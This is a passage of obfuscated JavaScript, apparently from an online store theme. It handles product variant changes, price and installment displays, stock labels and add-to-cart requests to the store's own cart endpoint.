e*t},qUSDg:e(738),JQVSt:e(998)+"}",gQQZj:e(1250)+"ck",Sheol:e(898)+e(1087)+e(440),qGUEg:e(824)+e(207)+"nt",ArgCi:e(901)+"1",PQLrj:e(904)+e(809),VDMsr:e(619),gIVmE:e(898)+e(1087)+e(942)+e(535),HEsLq:e(898)+e(1087)+e(942)+e(869),hknkY:e(904)+e(312),VQGzO:e(898)+e(1087)+e(1396),lBLEE:e(824),KwmJv:e(589),pyHtB:e(1200),vhqUo:e(484)+e(1380),KAHWx:e(724),KUTJm:e(977)+e(1001)+e(1365),jzWmq:e(289)+e(1211)+"ed",klgeJ:e(737),DXGRs:e(407)+e(310)+e(1164),RuKWW:e(200)+e(450)+e(893),GPaVr:e(1412)+e(1001)+e(1365),exZRg:function(e,t){return e+t},dezZC:e(926)+e(1211)+"ed",WYFJf:e(973)+e(972),uQItR:e(285),GCWcB:e(290)+e(917),trkXP:e(492)+e(1186)+e(351)+e(992)+"d",rRLlM:e(1353)+e(886)+e(929),UdDLS:e(1353)+e(944)+e(754),DHmUN:e(1353)+e(886)+e(839),mtwUx:e(957)+"1",WdlUe:e(296)+"n",deKXU:e(1444)+e(892),musHL:e(212),JaeuS:e(408)+"t",snzmJ:e(616),yrAUA:e(1353)+e(886)+e(964),nHxjA:e(1199)+e(260),Qbqsz:e(952)+e(1125),rAiHj:e(1266)+e(1208)+e(982),IxAfH:e(784)+e(184),EUNWZ:e(1353)+e(886)+e(895),hFuoe:e(1288)+e(745),lRJdT:e(1207)+e(1392),wTTjd:e(1353)+e(1442)+"n",SfgUP:e(1353)+e(1297)+e(273),YCguq:function(e,t){return e+t},fsKLJ:e(1043),YkrTp:e(452)+e(1162),fGpAo:e(1133)+e(255),jqPIU:e(1345),Uymbc:e(1114),IMtTZ:e(934),ayUUd:e(1205),LdFsk:e(980),GtDwO:function(e,t){return e||t},WIcEB:function(e,t){return e===t},xaSkU:function(e,t){return e===t},DpfWB:e(1017)+e(811),khEbD:e(999)+e(1102),bSEiU:e(1261)+e(1007),oMbgk:e(1014)+"w",DFOpi:function(e,t){return e===t},EMxYL:e(850),SmItC:e(543)+"e",tnTUb:function(e,t){return e===t},zafRx:e(267),qtcZC:e(642),fGSxV:e(775)+e(1292)+"|4",UqzEE:function(e,t,i){return e(t,i)},usSvW:e(538),umYeF:e(868)+"n",EQVwt:e(1138),GeCcz:e(807)+e(245),cDUgK:e(381)+e(323),abHhC:e(584)+e(1381)+e(1229),IibSZ:e(208)+"ow",LZOvE:e(487),wtxpt:e(1017)+e(721),MDmfi:e(899)+"n",nytXa:e(1212),UCclk:function(e,t){return e===t},mgEQn:e(712),JNWvj:function(e,t){return e(t)},VFtZG:e(667),sIatG:function(e,t){return e(t)},sAFXy:e(320),HMDvW:e(473),FWArW:function(e,t){return e&&t},Xbbzf:e(1376)+"[",pJjpA:e(983),dbnaq:e(613),QVrnZ:function(e,t){return e(t)},kORnn:function(e,t){return e===t},LqRTb:e(404)+e(453)+e(876),aLwLh:e(396)+e(1090)+e(638)+e(227),NxPmR:e(361)+e(1027)+e(1175),uspmx:function(e,t,i){return e(t,i)},ZhWpj:e(263)+e(481)+e(1274),oaSWv:e(1069)+e(728)+"o",NGUOd:e(542)+e(730)+e(989),LCRBe:e(1327)+e(1408),oefhd:function(e,t,i){return e(t,i)},YiVEQ:e(1e3),gefIM:function(e,t){return e===t},wmAZP:function(e,t){return e===t},WVQPz:function(e){return e()},Wjhqj:function(e,t){return e(t)},eGZrk:function(e,t){return e===t},baGKx:e(939)+e(1215),WohMt:e(1346)+e(705),AcJUp:function(e,t){return e===t},RtAOi:e(167)+e(1372),YSjeC:e(304)+"or",umITN:e(759),urTdi:e(234)+e(1093)+e(278),sPpez:e(1363),haCPN:e(1078),pglkp:function(e,t,i){return e(t,i)},vEUyc:function(e,t,i){return e(t,i)},aspxj:e(1223),WvgPQ:e(910)+e(823),cXAUh:e(859)+e(1016),LZRrx:e(818)+e(415),AVpZc:e(631)+e(174),lqZEw:e(156),WewZV:e(1140)+e(391),GaLuI:e(1026)+e(779),CiLKP:e(986)+e(1265),ImHFk:e(970)+e(655)+"on",HMPBX:e(1271)+e(788),nnMEj:e(795)+e(1403)+e(1054),SxqZH:e(717),uuzow:e(1232)+"to",FfwnN:e(835)+e(1109),IGSQZ:e(693)+e(467),bAuJG:e(976)};function i(n,o){for(var s=e,a=t[s(834)][s(1077)]("|"),r=0;;){switch(a[r++]){case"0":this[s(693)+s(467)]();continue;case"1":this[s(986)+s(1265)](this[s(321)+s(628)]);continue;case"2":var l={uIAhc:function(e,i){return t[s(840)](e,i)},bGYFe:t[s(661)],KgVpB:t[s(1061)],fYZwD:t[s(651)],SrTTC:t[s(786)]};continue;case"3":this[s(486)]=n;continue;case"4":var c=this[s(486)][s(603)+s(633)](t[s(520)]);continue;case"5":this[s(910)+s(823)]();continue;case"6":t[s(990)](_classCallCheck,this,i);continue;case"7":this[s(244)+s(1378)]=new Delegate(this[s(486)]);continue;case"8":if(c)for(var u=t[s(1389)][s(1077)]("|"),d=0;;){switch(u[d++]){case"0":var h=JSON[s(888)](c[s(579)]);continue;case"1":this[s(485)+"a"][t[s(568)]][s(1134)]((function(e){var t=s;l[t(186)](e.id,h[l[t(216)]])&&(p[t(321)+t(628)]=e,p[t(814)]=e[l[t(702)]],p[t(1440)]=e[l[t(723)]],p[t(502)]=e[l[t(173)]])}));continue;case"2":this[s(1011)+s(802)]=h[t[s(303)]];continue;case"3":this[s(527)+s(1265)]=this[s(486)][s(603)+s(314)](t[s(424)]);continue;case"4":this[s(485)+"a"]=h[t[s(1153)]];continue;case"5":this[s(975)+s(879)]=new StoreAvailability(this[s(486)][s(603)+s(633)](t[s(974)]));continue;case"6":this[s(1409)+s(1428)]=h[t[s(228)]]||{};continue;case"7":this[s(1148)+s(1319)+s(378)]=h[t[s(688)]];continue;case"8":this[s(395)+s(644)]=this[s(486)][s(603)+s(633)](t[s(845)][s(719)](this[s(485)+"a"].id));continue}break}continue;case"9":this[s(1368)]=o;continue;case"10":var p=this;continue}break}}return t[e(1062)](_createClass,i,[{key:t[e(1051)],value:function(){var i=e;this[i(244)+i(1378)][i(1165)](t[i(1155)])}},{key:t[e(1303)],value:function(){var i=e;this[i(244)+i(1378)].on(t[i(393)],t[i(1209)],this[i(1271)+i(788)][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(861)],this[i(717)][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(690)],this[i(1232)+"to"][i(249)](this)),this[i(244)+i(1378)].on(t[i(1155)],t[i(1171)],this[i(835)+i(1109)][i(249)](this))}},{key:t[e(780)],value:function(i,n){for(var o=e,s=t[o(1427)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":this[o(486)][o(1085)+o(440)](new CustomEvent(t[o(550)],{bubbles:!0,detail:{variant:n,previousVariant:i}}));continue;case"1":this[o(1140)+o(391)](n,i);continue;case"2":this[o(1026)+o(779)](n,i);continue;case"3":this[o(818)+o(415)](n,i);continue;case"4":this[o(631)+o(174)](n,i);continue;case"5":this[o(986)+o(1265)](n,i);continue;case"6":this[o(156)](n,i);continue;case"7":this[o(975)+o(879)][o(815)+o(827)](n);continue;case"8":this[o(395)+o(644)][o(1085)+o(440)](new Event(t[o(393)],{bubbles:!0}));continue;case"9":this[o(970)+o(655)+"on"](n,i);continue}break}}},{key:t[e(864)],value:function(i,n){var o=e,s={fXPYy:function(e,i,n,o){return t[_0x1bc1(1115)](e,i,n,o)},wWrGp:function(e,i){return t[_0x1bc1(1307)](e,i)},Bfcaa:function(e,i){return t[_0x1bc1(1015)](e,i)},GMGqQ:function(e,i){return t[_0x1bc1(1411)](e,i)},mImBH:function(e,i){return t[_0x1bc1(262)](e,i)}},a=this[o(486)][o(603)+o(633)](t[o(1420)]),r=this[o(1368)][t[o(307)]],l=this[o(1368)][t[o(170)]],c=this[o(486)][o(603)+o(633)](t[o(162)]),u=this[o(1368)][t[o(736)]],d=this[o(1368)][t[o(455)]],h=this[o(1368)][t[o(843)]],p=this[o(1368)][t[o(214)]],f=this[o(1368)][t[o(1426)]],m=this[o(1368)][t[o(239)]],v=this[o(1368)][t[o(1149)]],g=this[o(1368)][t[o(797)]],y=this[o(1368)][t[o(1004)]],w=this[o(1368)][t[o(1243)]],b=this[o(1368)][t[o(1059)]],_=this[o(1368)][t[o(954)]],k=this[o(1368)][t[o(171)]],E=this[o(1368)][t[o(339)]],C=this[o(486)][o(603)+o(633)](t[o(1168)]),S=document[o(603)+o(633)](t[o(943)]),x=document[o(603)+o(633)](t[o(967)]),L=this[o(486)][o(603)+o(633)](t[o(741)]),A=window[o(674)][o(609)+o(1166)]?window[o(674)][o(443)+o(1037)+o(585)]:window[o(674)][o(1298)+"t"];if(i){if(n&&t[o(790)](n[t[o(355)]],i[t[o(355)]])&&t[o(790)](n[t[o(259)]],i[t[o(259)]]))return;var I=this[o(486)][o(603)+o(633)](t[o(476)]),P=t[o(1307)](parseInt,I[o(809)]),D=t[o(1411)](i[t[o(355)]],P);if(a&&t[o(190)](i[t[o(259)]],i[t[o(355)]])&&(a[o(579)]="",a[o(579)]+=t[o(1317)][o(719)](Math[o(479)](t[o(1033)](100,t[o(470)](t[o(1411)](100,D),t[o(398)](i[o(1022)+o(328)],P)))),t[o(601)])),c){var T=t[o(470)](t[o(1230)](D,u),100),M=t[o(1410)](t[o(611)](t[o(659)](t[o(1410)](t[o(611)](t[o(211)](t[o(1094)],Currency[o(933)+"y"](t[o(1015)](D,T),window[o(674)][o(1298)+"t"])),t[o(247)]),u),t[o(556)]),Currency[o(933)+"y"](T,window[o(674)][o(1298)+"t"])),t[o(295)]);c[o(579)]=M}if(C&&(C[o(579)]="",C[o(579)]+=t[o(969)][o(719)](Currency[o(933)+"y"](D,window[o(674)][o(1298)+"t"]),t[o(941)]),C[o(579)]+=t[o(611)](t[o(1169)](t[o(1364)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(470)](t[o(318)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)]))),x){var q=document[o(603)+o(633)](t[o(275)]),z=document[o(603)+o(633)](t[o(945)]);if(q){var B=t[o(344)](t[o(1230)](D,d),100);q[o(386)+"t"]=Currency[o(933)+"y"](t[o(1088)](D,B),window[o(674)][o(1298)+"t"])}if(z){var O=t[o(1336)](t[o(1230)](D,u),100);z[o(386)+"t"]=Currency[o(933)+"y"](t[o(664)](D,O),window[o(674)][o(1298)+"t"])}var R=D,H=[{vezes:1,times:h},{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function V(e,i,n){var s=o;return t[s(470)](t[s(1411)](e,i),n)}var N=Array[o(946)](t[o(451)]($,t[o(1283)]));H[o(1134)]((e=>{var t=o,i=Currency[t(933)+"y"](s[t(1362)](V,R,e[t(475)],e[t(908)]),window[t(674)][t(1298)+"t"]);s[t(891)]($,N[s[t(773)](e[t(908)],1)])[t(1025)](t(738)+i+t(362))}))}if(S){var F=document[o(603)+o(633)](t[o(508)]),U=document[o(603)+o(633)](t[o(324)]);if(F){B=t[o(470)](t[o(357)](D,d),100);F[o(386)+"t"]=Currency[o(933)+"y"](t[o(1088)](D,B),window[o(674)][o(1298)+"t"])}if(U){O=t[o(1336)](t[o(1230)](D,u),100);U[o(386)+"t"]=Currency[o(933)+"y"](t[o(1033)](D,O),window[o(674)][o(1298)+"t"])}R=D;var W=[{vezes:1,times:h},{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function j(e,i,n){var s=o;return t[s(470)](t[s(1411)](t[s(1410)](e,0),i),n)}N=Array[o(946)](t[o(577)]($,t[o(286)]));W[o(1134)]((function(e,i){var n=o,s=t[n(1115)](j,R,e[n(475)],e[n(908)]);s=Currency[n(933)+"y"](s,window[n(674)][n(1298)+"t"]),t[n(577)]($,N[t[n(1015)](e[n(908)],1)])[n(1025)](t[n(262)](t[n(731)],s))}));H=[{vezes:2,times:p},{vezes:3,times:f},{vezes:4,times:m},{vezes:5,times:v},{vezes:6,times:g},{vezes:7,times:y},{vezes:8,times:w},{vezes:9,times:b},{vezes:10,times:_},{vezes:11,times:k},{vezes:12,times:E}];function G(e,t,i){var n=o;return s[n(951)](s[n(354)](e,0),t)}N=Array[o(946)](t[o(727)]($,t[o(847)]));H[o(1134)]((function(e,i){var n=o,s=t[n(1115)](G,R,e[n(475)],e[n(908)]);s=Currency[n(933)+"y"](s,window[n(674)][n(1298)+"t"]),t[n(577)]($,N[t[n(1015)](e[n(908)],2)])[n(1025)](t[n(1410)](t[n(262)](t[n(1013)],t[n(731)]),s))}))}L[o(579)]="",t[o(356)](i[t[o(259)]],i[t[o(355)]])?(L[o(579)]+=t[o(1429)][o(719)](window[o(1339)][o(442)+o(931)],t[o(1206)])[o(719)](Currency[o(933)+"y"](t[o(357)](i[t[o(259)]],P),A),t[o(1206)]),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(695)][o(719)](window[o(1339)][o(569)+o(253)],t[o(1206)])[o(719)](Currency[o(933)+"y"](D,A),t[o(1206)],t[o(1384)][o(719)](Math[o(479)](t[o(1015)](100,t[o(470)](t[o(318)](100,D),t[o(1344)](i[o(1022)+o(328)],P)))),t[o(810)])),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(880)](t[o(774)](t[o(1008)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(495)](t[o(357)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)])),L[o(579)]+=t[o(1331)][o(719)](Currency[o(933)+"y"](t[o(664)](t[o(280)](i[o(1022)+o(328)],P),D),window[o(674)][o(1298)+"t"]),t[o(295)])):(L[o(579)]+=t[o(988)][o(719)](window[o(1339)][o(569)+o(253)],t[o(1206)])[o(719)](Currency[o(933)+"y"](D,A),t[o(1206)]),L[o(579)]+=t[o(819)],L[o(579)]+=t[o(262)](t[o(211)](t[o(1008)],l),t[o(1194)][o(719)](Currency[o(933)+"y"](t[o(694)](t[o(409)](D,r),l),window[o(674)][o(1298)+"t"]),t[o(586)]))),L[o(746)][o(1074)]=""}else L[o(746)][o(1074)]=t[o(449)],console[o(749)](t[o(572)])}},{key:t[e(1141)],value:function(i){for(var n=e,o=t[n(1091)][n(1077)]("|"),s=0;;){switch(o[s++]){case"0":if(!i)return;continue;case"1":var a=document[n(248)+n(1257)](t[n(1172)]);continue;case"2":a&&(a[n(386)+"t"]=r,a[n(785)]=r);continue;case"3":var r=this[n(1409)+n(1428)][i.id][t[n(1282)]];continue;case"4":var l=this[n(486)][n(603)+n(633)](t[n(1151)]);continue;case"5":l&&(i[t[n(223)]]?l[n(746)][n(1074)]=t[n(488)]:l[n(746)][n(1074)]=t[n(449)]);continue;case"6":c&&(i[t[n(223)]]?(c[n(386)+"t"]=t[n(463)],c[n(746)][n(724)]=""):(c[n(386)+"t"]=t[n(919)],c[n(746)][n(724)]=t[n(1383)]));continue;case"7":var c=this[n(486)][n(603)+n(633)](t[n(959)]);continue;case"8":y&&(y[n(386)+"t"]=r,y[n(785)]=r);continue;case"9":if(this[n(1368)][t[n(1357)]])for(var u=t[n(1197)][n(1077)]("|"),d=0;;){switch(u[d++]){case"0":p[n(579)]=v;continue;case"1":if(!p)return;continue;case"2":if(g){var h=Math[n(700)](Math[n(360)](t[n(357)](t[n(470)](r,t[n(647)](parseInt,g[n(703)+"te"](t[n(865)]))),100),0),100);g[n(1314)][n(1047)](t[n(890)],t[n(790)](h,0)),g[n(552)+n(1260)][n(746)][n(1028)]=""[n(719)](h,"%")}continue;case"3":p[n(1314)][n(551)](t[n(769)]);continue;case"4":var p=this[n(486)][n(603)+n(633)](t[n(563)]),f=this[n(1409)+n(1428)][i.id][t[n(657)]],m=this[n(1409)+n(1428)][i.id][t[n(648)]],v=this[n(1409)+n(1428)][i.id][t[n(632)]];continue;case"5":var g=this[n(486)][n(603)+n(633)](t[n(194)]);continue;case"6":i[t[n(223)]]&&(t[n(284)](null,f)&&t[n(1374)](m,t[n(533)])&&t[n(190)](this[n(1368)][t[n(1231)]],0)&&t[n(1220)](r,this[n(1368)][t[n(1231)]])?p[n(1314)][n(962)](t[n(1089)]):p[n(1314)][n(962)](t[n(769)]));continue;case"7":p[n(1314)][n(551)](t[n(1089)]);continue}break}continue;case"10":var y=document[n(248)+n(1257)](t[n(606)]);continue}break}}},{key:t[e(937)],value:function(i,n){var o=e,s=this[o(486)][o(603)+o(633)](t[o(1341)]);if(s){var a=s[o(603)+o(633)](t[o(735)]);if(!i||t[o(789)](i[t[o(1174)]],""))s[o(746)][o(1074)]=t[o(449)];else{if(n&&t[o(364)](n[t[o(1174)]],i[t[o(1174)]]))return;a[o(579)]=i[t[o(1174)]],s[o(746)][o(1074)]=""}}}},{key:t[e(1073)],value:function(i,n){var o=e;if(window[o(674)][o(1237)+"nt"]){var s=this[o(486)][o(603)+o(633)](t[o(793)]);if(s)if(i&&t[o(979)](i[t[o(355)]],i[t[o(259)]])){var a=null;a=t[o(790)](window[o(674)][o(666)+"de"],t[o(587)])?""[o(719)](Math[o(479)](t[o(870)](t[o(1192)](t[o(664)](i[t[o(259)]],i[t[o(355)]]),100),i[t[o(259)]])),"%"):t[o(1063)][o(719)](Currency[o(933)+"y"](t[o(1033)](i[t[o(259)]],i[t[o(355)]]),window[o(674)][o(1298)+"t"]),t[o(1206)]),s[o(579)]=""[o(719)](window[o(1339)][o(1287)+o(287)+"l"][o(191)](t[o(294)],a)),s[o(746)][o(1074)]=t[o(1252)]}else s[o(746)][o(1074)]=t[o(449)]}}},{key:t[e(202)],value:function(i,n){var o=e,s=this[o(486)][o(603)+o(633)](t[o(338)]);if(s)if(i&&i[t[o(783)]])for(var a=t[o(1279)][o(1077)]("|"),r=0;;){switch(a[r++]){case"0":l[o(579)]=i[t[o(783)]][t[o(1422)]];continue;case"1":l[o(746)][o(1074)]=t[o(790)](i[t[o(783)]][t[o(1422)]],1)?t[o(449)]:t[o(922)];continue;case"2":var l=s[o(603)+o(633)](t[o(706)]);continue;case"3":s[o(603)+o(633)](t[o(665)])[o(579)]=i[t[o(783)]][t[o(1112)]];continue;case"4":s[o(603)+o(633)](t[o(1277)])[o(579)]=Currency[o(933)+"y"](i[t[o(277)]],window[o(674)][o(1298)+"t"]);continue;case"5":s[o(1391)][o(746)][o(1074)]=t[o(325)];continue}break}else s[o(1391)][o(746)][o(1074)]=t[o(449)]}},{key:t[e(372)],value:function(i){var n=e,o={etsRG:t[n(984)],wViMM:t[n(720)],MTVVA:t[n(1255)],vsDsI:function(e,i){return t[n(211)](e,i)},sjIei:t[n(894)],uPbPZ:t[n(1046)],wyrRV:t[n(1398)],XCMpW:function(e,i){return t[n(774)](e,i)},qesRY:t[n(350)],mYsaD:t[n(325)],ElYNN:t[n(756)],NeslX:function(e,i){return t[n(1241)](e,i)},mrEyH:t[n(1340)],eXnpv:function(e,i){return t[n(364)](e,i)},EKkez:t[n(786)],OsAji:function(e,i){return t[n(840)](e,i)},NxIDq:t[n(1061)],rYmuP:t[n(651)],pINHm:t[n(223)],TkjGw:function(e,i,o,s){return t[n(1115)](e,i,o,s)},UmiiN:t[n(568)],RHpLJ:t[n(1221)]},s=this,a=function(e,t,i){var s=n;switch(e[s(703)+"te"](o[s(1163)])){case o[s(654)]:e[s(603)+s(633)](o[s(803)][s(719)](o[s(837)](t,1),")"))[s(1314)][s(1047)](o[s(368)],!i);break;case o[s(918)]:e[s(603)+s(633)](o[s(507)][s(719)](o[s(571)](t,1),")"))[s(1314)][s(1047)](o[s(518)],!i);break;case o[s(1424)]:e[s(603)+s(633)](o[s(1154)][s(719)](o[s(978)](t,1),")"))[s(1314)][s(1047)](o[s(670)],!i)}};this[n(527)+n(1265)]&&this[n(527)+n(1265)][0]&&this[n(1148)+n(1319)+n(378)][0][t[n(1221)]][n(1134)]((function(e,i){var r=n,l={CMRCe:function(e,i){return t[_0x1bc1(364)](e,i)},IMqtu:t[r(1061)],jZcch:t[r(223)],dtSYz:function(e,i){return t[r(789)](e,i)},ixCsT:t[r(651)],IUZnS:function(e,i,n,o){return t[r(1115)](e,i,n,o)},WcPmb:t[r(568)]};t[r(1115)](a,s[r(527)+r(1265)][0],i,s[r(485)+"a"][t[r(568)]][r(1075)]((function(t){var i=r;return l[i(1306)](t[l[i(1018)]],e)&&t[l[i(369)]]}))),s[r(527)+r(1265)][1]&&s[r(1148)+r(1319)+r(378)][1][t[r(1221)]][r(1134)]((function(e,t){var i=r,n={kDJyo:function(e,t){return o[_0x1bc1(646)](e,t)},jpSsk:o[i(1161)],UWlID:function(e,t){return o[i(154)](e,t)},iVQda:o[i(903)],ORBWN:function(e,t){return o[i(646)](e,t)},WvTwX:o[i(1105)],RJDFY:o[i(299)]};o[i(649)](a,s[i(527)+i(1265)][1],t,s[i(485)+"a"][o[i(319)]][i(1075)]((function(t){var n=i;return l[n(1145)](t[l[n(282)]],e)&&l[n(1306)](t[l[n(1018)]],s[n(814)])&&t[l[n(369)]]}))),s[i(527)+i(1265)][2]&&s[i(1148)+i(1319)+i(378)][2][o[i(261)]][i(1134)]((function(e,t){var o=i;l[o(831)](a,s[o(527)+o(1265)][2],t,s[o(485)+"a"][l[o(796)]][o(1075)]((function(t){var i=o;return n[i(375)](t[n[i(155)]],e)&&n[i(709)](t[n[i(229)]],s[i(814)])&&n[i(458)](t[n[i(683)]],s[i(1440)])&&t[n[i(1326)]]})))}))}))}))}},{key:t[e(1103)],value:function(i){for(var n=e,o=t[n(1042)][n(1077)]("|"),s=0;;){switch(o[s++]){case"0":if(y){if(!y)return;i?i[t[n(223)]]?(y[n(747)+n(243)](t[n(332)]),y[n(1314)][n(551)](t[n(925)]),y[n(1314)][n(962)](t[n(625)]),y[n(579)]=window[n(1339)][n(388)+n(1235)]):(y[n(930)+"te"](t[n(332)],t[n(332)]),y[n(1314)][n(962)](t[n(925)]),y[n(1314)][n(551)](t[n(625)]),y[n(579)]=window[n(1339)][n(911)+n(614)]):(y[n(930)+"te"](t[n(332)],t[n(332)]),y[n(1314)][n(962)](t[n(925)]),y[n(1314)][n(551)](t[n(625)]),y[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"1":var a=this[n(486)][n(603)+n(633)](t[n(198)]),r=this[n(486)][n(603)+n(633)](t[n(524)]);continue;case"2":var l=this[n(486)][n(603)+n(633)](t[n(662)]);continue;case"3":if(i)if(r[n(746)][n(1074)]=t[n(325)],i[t[n(223)]])for(var c=t[n(742)][n(1077)]("|"),u=0;;){switch(c[u++]){case"0":a[n(579)]=window[n(1339)][n(911)+n(671)];continue;case"1":a[n(1314)][n(962)](t[n(437)]);continue;case"2":a[n(1314)][n(551)](t[n(925)]);continue;case"3":a[n(930)+"te"](t[n(991)],t[n(726)]);continue;case"4":a[n(747)+n(243)](t[n(332)]);continue}break}else for(var d=t[n(168)][n(1077)]("|"),h=0;;){switch(d[h++]){case"0":a[n(1314)][n(551)](t[n(437)]);continue;case"1":a[n(747)+n(243)](t[n(991)]);continue;case"2":a[n(579)]=window[n(1339)][n(911)+n(614)];continue;case"3":a[n(1314)][n(962)](t[n(925)]);continue;case"4":a[n(930)+"te"](t[n(332)],t[n(332)]);continue}break}else for(var p=t[n(1005)][n(1077)]("|"),f=0;;){switch(p[f++]){case"0":a[n(579)]=window[n(1339)][n(911)+n(760)+"le"];continue;case"1":r[n(746)][n(1074)]=t[n(449)];continue;case"2":a[n(747)+n(243)](t[n(991)]);continue;case"3":a[n(930)+"te"](t[n(332)],t[n(332)]);continue;case"4":a[n(1314)][n(551)](t[n(437)]);continue;case"5":a[n(1314)][n(962)](t[n(925)]);continue}break}continue;case"4":var m=this[n(486)][n(603)+n(633)](t[n(1379)]);continue;case"5":if(l){if(!l)return;i?i[t[n(223)]]?(l[n(747)+n(243)](t[n(332)]),l[n(1314)][n(551)](t[n(925)]),l[n(1314)][n(962)](t[n(437)]),l[n(579)]=window[n(1339)][n(388)+n(268)]):(l[n(930)+"te"](t[n(332)],t[n(332)]),l[n(1314)][n(962)](t[n(925)]),l[n(1314)][n(551)](t[n(437)]),l[n(579)]=window[n(1339)][n(911)+n(614)]):(l[n(930)+"te"](t[n(332)],t[n(332)]),l[n(1314)][n(962)](t[n(925)]),l[n(1314)][n(551)](t[n(437)]),l[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"6":if(this[n(1368)][t[n(1068)]]||this[n(1368)][t[n(1126)]]){var v=this[n(486)][n(603)+n(633)](t[n(256)]),g=this[n(486)][n(603)+n(633)](t[n(1129)]);v&&(i&&i[t[n(223)]]?v[n(746)][n(1074)]=t[n(325)]:v[n(746)][n(1074)]=t[n(449)]),g&&(i&&i[t[n(223)]]?g[n(746)][n(1074)]=t[n(325)]:g[n(746)][n(1074)]=t[n(449)])}continue;case"7":if(m){if(!m)return;i?i[t[n(223)]]?(m[n(747)+n(243)](t[n(332)]),m[n(1314)][n(551)](t[n(925)]),m[n(1314)][n(962)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(671)]):(m[n(930)+"te"](t[n(332)],t[n(332)]),m[n(1314)][n(962)](t[n(925)]),m[n(1314)][n(551)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(614)]):(m[n(930)+"te"](t[n(332)],t[n(332)]),m[n(1314)][n(962)](t[n(925)]),m[n(1314)][n(551)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"8":if(!a)return;continue;case"9":var y=this[n(486)][n(603)+n(633)](t[n(199)]);continue}break}}},{key:t[e(704)],value:function(i,n){for(var o=e,s=t[o(240)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":this[o(321)+o(628)]=this[o(795)+o(1403)+o(1054)]();continue;case"1":document[o(603)+o(314)](t[o(530)]);continue;case"2":var r=n[o(758)](t[o(663)])[o(603)+o(633)](t[o(313)]);continue;case"3":this[o(859)+o(1016)](l,this[o(321)+o(628)]);continue;case"4":r&&(r[o(579)]=n[o(809)]);continue;case"5":var l=this[o(321)+o(628)];continue;case"6":this[t[o(750)](t[o(1173)],n[o(703)+"te"](t[o(1010)]))]=n[o(809)];continue;case"7":if(this[o(321)+o(628)]){if(this[o(1368)][t[o(923)]]&&history[o(600)+"te"]){var c=""[o(719)](window[o(669)][o(1202)],"//")[o(719)](window[o(669)][o(384)])[o(719)](window[o(669)][o(405)],t[o(1009)])[o(719)](this[o(321)+o(628)].id);window[o(1285)][o(600)+"te"]({path:c},"",c)}this[o(395)+o(644)][o(603)+o(633)](t[o(820)])[o(747)+o(243)](t[o(884)]),this[o(395)+o(644)][o(603)+o(633)](t[o(801)][o(719)](this[o(321)+o(628)].id,'"]'))[o(930)+"te"](t[o(884)],t[o(884)])}continue}break}}},{key:t[e(617)],value:function(){for(var i=e,n=t[i(195)][i(1077)]("|"),o=0;;){switch(n[o++]){case"0":var s=!1;continue;case"1":var a=this;continue;case"2":this[i(485)+"a"][t[i(568)]][i(1134)]((function(e){var t=i;r[t(1301)](e[r[t(233)]],a[t(814)])&&r[t(872)](e[r[t(757)]],a[t(1440)])&&r[t(872)](e[r[t(830)]],a[t(502)])&&(s=e)}));continue;case"3":return t[i(1179)](s,null);case"4":var r={GbiUR:function(e,n){return t[i(1313)](e,n)},QXGpV:t[i(1061)],DNEJO:function(e,n){return t[i(427)](e,n)},RmIHb:t[i(651)],bwVXS:t[i(786)]};continue}break}}},{key:t[e(1111)],value:function(i,n){for(var o=e,s=t[o(1281)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":t[o(1038)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)](Form[o(371)](r)),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var i=o;document[i(1085)+i(440)](new CustomEvent(t[i(781)])),e.ok?(n[i(747)+i(243)](t[i(332)]),c[i(486)][i(1085)+i(440)](new CustomEvent(t[i(345)],{bubbles:!0,detail:{variant:c[i(321)+i(628)],button:n,quantity:t[i(1307)](parseInt,r[i(603)+i(633)](t[i(1369)])[i(809)])}})),c[i(1368)][t[i(715)]]&&t[i(353)](window[i(674)][i(1245)],t[i(1397)])&&document[i(1085)+i(440)](new CustomEvent(t[i(1132)])),t[i(367)](window[i(674)][i(1245)],t[i(1029)])&&c[i(976)](window[i(1339)][i(410)+"ed"],t[i(555)],n)):e[i(219)]()[i(1272)]((function(e){var t=i;c[t(976)](e[u[t(1247)]],u[t(181)],n)}))}));continue;case"1":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"2":var r=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"3":var l=t[o(367)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue;case"4":case"6":i[o(1373)+o(672)]();continue;case"5":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"7":var c=this;continue;case"8":var u={voMRe:t[o(882)],eonfm:t[o(1092)]};continue;case"9":i[o(653)+o(866)]();continue;case"10":if(!l&&t[o(821)](window[o(674)][o(1245)],t[o(457)]))return;continue}break}}},{key:t[e(1273)],value:function(i,n){for(var o=e,s=t[o(241)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":var r={items:f};continue;case"1":i[o(1373)+o(672)]();continue;case"2":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"3":d[o(1134)]((function(e){var 